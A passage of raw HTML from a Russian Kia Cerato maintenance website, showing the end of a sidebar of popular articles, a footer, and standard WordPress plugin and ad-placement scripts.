https://koreanautoreview.com/wp-content/uploads/2019/07/antifriz-cerato_04-768x384.jpg 768w" sizes="(max-width: 240px) 100vw, 240px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/kia/cerato/antifriz-cerato.html">Антифриз для Киа Церато</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="193" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20193%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Свечи зажигания для Киа Церато" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/svechi-zazhiganiya-cerato_01.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/07/svechi-zazhiganiya-cerato_01-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/svechi-zazhiganiya-cerato_01-768x576.jpg 768w" data-lazy-sizes="(max-width: 193px) 100vw, 193px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/07/svechi-zazhiganiya-cerato_01.jpg" /><noscript><img width="193" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/07/svechi-zazhiganiya-cerato_01.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Свечи зажигания для Киа Церато" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/svechi-zazhiganiya-cerato_01.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/07/svechi-zazhiganiya-cerato_01-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/svechi-zazhiganiya-cerato_01-768x576.jpg 768w" sizes="(max-width: 193px) 100vw, 193px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/kia/cerato/svechi-zazhiganiya-cerato.html">Свечи зажигания для Киа Церато</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="135" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20135'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Не заводится Киа Церато" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-zavoditsya-cerato_04.jpg 1280w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-zavoditsya-cerato_04-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-zavoditsya-cerato_04-768x432.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-zavoditsya-cerato_04-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-zavoditsya-cerato_04.jpg" /><noscript><img width="240" height="135" src="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-zavoditsya-cerato_04.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Не заводится Киа Церато" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-zavoditsya-cerato_04.jpg 1280w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-zavoditsya-cerato_04-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-zavoditsya-cerato_04-768x432.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-zavoditsya-cerato_04-1024x576.jpg 1024w" sizes="(max-width: 240px) 100vw, 240px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/kia/cerato/ne-zavoditsya-cerato.html">Не заводится Киа Церато</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="search-2"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- <span class="flat_right_sidebar"></span>
<!-- Yandex.RTB R-A-337606-2 -->
<!-- <div id="yandex_rtb_R-A-337606-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-337606-2",
                renderTo: "yandex_rtb_R-A-337606-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> --></div></div><div class="widget_text block" id="custom_html-3"><div class="textwidget custom-html-widget"><div class="sidebar-fix">
	
</div></div></div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2026 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-18774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18774"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://koreanautoreview.com/kia/cerato/zamena-perednix-sajlentblokov-cerato.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/koreanautoreview.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js' defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","post_id":"14457"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js' defer></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script>
<script defer type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 